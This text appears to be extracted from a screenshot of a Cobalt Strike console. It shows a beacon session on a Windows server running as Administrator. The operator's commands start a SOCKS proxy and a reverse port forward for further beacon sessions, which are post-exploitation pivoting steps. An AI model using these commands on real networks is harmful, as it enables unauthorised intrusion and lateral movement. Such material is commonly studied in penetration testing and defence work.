 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.234.129 10.10.10.139 aaa Administrator * 12SERVER5 powershell.exe 2652 x86 47ms
Event Log X Listeners X Beacon 10.10.10.139@2652 X
连接特定的 DNS 后缀 . . . . . . . :
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[12SERVER5] Administrator */2652 last: 47ms
beacon>